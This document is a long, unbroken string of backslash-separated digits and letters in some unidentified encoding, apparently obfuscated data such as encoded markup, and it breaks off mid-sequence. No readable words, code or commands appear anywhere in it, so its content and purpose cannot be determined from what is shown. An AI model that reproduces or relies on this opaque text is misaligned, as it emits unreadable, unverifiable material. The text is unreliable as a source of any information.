6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\6\\d\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\5\\2\\5\\5\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\5\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\6\\d\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\4\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\7\\b\\2\\3\\7\\2\\9\\g\\2\\9\\e\\2\\4\\g\\2\\4\\7\\2\\7\\b\\2\\9\\4\\2\\4\\e\\2\\9\\5\\2\\7\\9\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\b\\2\\4\\7\\2\\9\\7\\2\\7\\f\\2\\5\\9\\2\\7\\5\\2\\7\\7\\2\\3\\h\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\h\\2\\7\\b\\2\\6\\a\\2\\4\\8\\2\\7\\g\\2\\7\\h\\2\\7\\e\\2\\7\\6\\2\\3\\c\\2\\7\\3\\2\\5\\e\\2\\3\\i\\2\\3\\4\\2\\7\\9\\2\\6\\a\\2\\4\\5\\2\\5\\5\\2\\5\\6\\2\\5\\7\\2\\6\\a\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\4\\6\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\5\\2\\5\\6\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\6\\f\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\5\\2\\4\\7\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\3\\6\\2\\3\\b\\2\\3\\d\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\5\\2\\4\\7\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\3\\4\\2\\3\\a\\2\\3\\5\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\3\\2\\5\\3\\2\\5\\3\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\6\\d\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\6\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\5\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\3\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\5\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\4\\9\\2\\9\\5\\2\\9\\g\\2\\6\\f\\2\\9\\7\\2\\9\\9\\2\\9\\a\\2\\3\\6\\2\\9\\a\\2\\7\\i\\2\\9\\b\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\5\\2\\3\\h\\2\\3\\d\\2\\9\\c\\2\\9\\c\\2\\4\\c\\2\\3\\9\\2\\9\\5\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\i\\2\\9\\b\\2\\6\\a\\2\\5\\e\\2\\7\\5\\2\\9\\8\\2\\5\\b\\2\\5\\4\\2\\7\\g\\2\\7\\d\\2\\4\\8\\2\\5\\e\\2\\9\\4\\2\\3\\5\\2\\6\\a\\2\\4\\5\\2\\5\\3\\2\\5\\b\\2\\6\\a\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\9\\a\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\3\\f\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\e\\2\\4\\7\\2\\3\\a\\2\\3\\b\\2\\3\\d\\2\\4\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\c\\2\\5\\e\\2\\5\\4\\2\\5\\8\\2\\5\\b\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\e\\2\\4\\7\\2\\3\\a\\2\\3\\b\\2\\3\\d\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\7\\2\\3\\b\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\6\\i\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\e\\2\\4\\7\\2\\3\\a\\2\\3\\b\\2\\3\\d\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\a\\2\\6\\i\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\e\\2\\4\\7\\2\\3\\a\\2\\3\\b\\2\\3\\d\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\a\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\9\\2\\3\\7\\2\\5\\3\\2\\3\\b\\2\\5\\8\\2\\5\\b\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\3\\e\\2\\3\\9\\2\\3\\i\\2\\4\\3\\2\\3\\9\\2\\4\\7\\2\\3\\c\\2\\3\\5\\2\\3\\b\\2\\5\\h\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\3\\9\\2\\3\\3\\2\\3\\9\\2\\3\\3\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\9\\3\\2\\5\\c\\2\\5\\4\\2\\4\\e\\2\\4\\4\\2\\9\\9\\2\\9\\7\\2\\9\\3\\2\\3\\d\\2\\7\\f\\2\\5\\e\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\5\\2\\9\\5\\2\\7\\b\\2\\7\\6\\2\\4\\3\\2\\7\\g\\2\\9\\5\\2\\7\\e\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\h\\2\\5\\7\\2\\6\\a\\2\\4\\3\\2\\7\\5\\2\\3\\e\\2\\7\\3\\2\\3\\g\\2\\5\\b\\2\\7\\4\\2\\3\\9\\2\\7\\9\\2\\3\\b\\2\\3\\5\\2\\6\\a\\2\\4\\5\\2\\5\\6\\2\\5\\4\\2\\6\\a\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\5\\2\\5\\b\\2\\5\\6\\2\\5\\c\\2\\3\\3\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\e\\2\\4\\7\\2\\3\\a\\2\\3\\b\\2\\3\\d\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\a\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\a\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\5\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\5\\4\\2\\5\\9\\2\\3\\9\\2\\5\\6\\2\\4\\5\\2\\3\\h\\2\\7\\a\\2\\5\\3\\2\\7\\a\\2\\4\\b\\2\\9\\9\\2\\6\\a\\2\\9\\7\\2\\5\\3\\2\\5\\5\\2\\5\\8\\2\\9\\9\\2\\5\\6\\2\\7\\9\\2\\3\\f\\2\\9\\e\\2\\7\\3\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\5\\2\\3\\a\\2\\3\\h\\2\\6\\a\\2\\3\\g\\2\\4\\4\\2\\5\\6\\2\\4\\e\\2\\3\\6\\2\\5\\e\\2\\3\\a\\2\\3\\h\\2\\7\\g\\2\\5\\c\\2\\3\\4\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\4\\2\\6\\a\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\5\\6\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\e\\2\\4\\7\\2\\3\\a\\2\\3\\b\\2\\3\\d\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\7\\2\\3\\b\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\7\\2\\3\\b\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\